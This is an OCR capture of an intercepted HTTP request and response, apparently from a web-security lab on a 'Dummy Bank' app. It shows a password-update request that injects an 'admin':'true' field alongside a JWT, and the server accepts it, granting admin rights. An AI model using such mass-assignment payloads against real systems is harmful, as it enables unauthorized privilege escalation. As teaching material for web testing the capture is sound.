 Request
Raw Params Headers Hex
POST /updatepassword HTTP/1.1
Host: 192.248.164.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.248.164.3:5000/update
Content-Type: application/json
Content-Length: 574
Origin: http://192.248.164.3:5000
Connection: close
{"admin":"true","password":"1234","email":"elliot@evilcorp.com","token":"eyJhbGciOiJSUzI1NiIsI
nR5cCI6IkpXVCJ9.eyJpc3MiOiJEdW1teSBCYW5rIiwiYWNjdCI6MTMzNywic2NvcGUiOiJhY2NvdW50LXJlYWQiLCJleH
AiOjE1NzU4ODc4NjksImlhdCI6MTU3NTg4NzI2OX0.JieAWLfOszMlYaj_hoZ6ucO8pQTry9Ooc54Qb_WoLXJ_kHnGr5Kc
tZctZlOV6C3b1hyXUNbz7vm4vpFh2MNKDm3js4pL_l9euTnVj73cUUwvVcPDiaJcs_XWBRrqai44RE_QJTY2jCfSntmMT2
xnPV054bt9G4YqDA0oN0VvuYSxhA1FeY3B-U9p25TI97eTguCwZMZmQzTDqY8mJng-wSzm0SVg6AOp4gGY71Qy2ftIp0UF
1wDwItjmnp3Dq91k0g2WXc_iSYr-fsJwaSY5XBWRPeXpUGhLMfqAEDvGimhwYTqD0yJ26Z9fy9_bIwhRhBDcyc1GJT7wZ2
18zmUXnQ"}
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 87
Access-Control-Allow-Origin:
http://192.248.164.3:5000
Vary: Origin
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 09 Dec 2019 10:31:29 GMT
{"admin":"true","email":"elliot@evilcorp.com","identi
fier":"elliot","password":"1234"}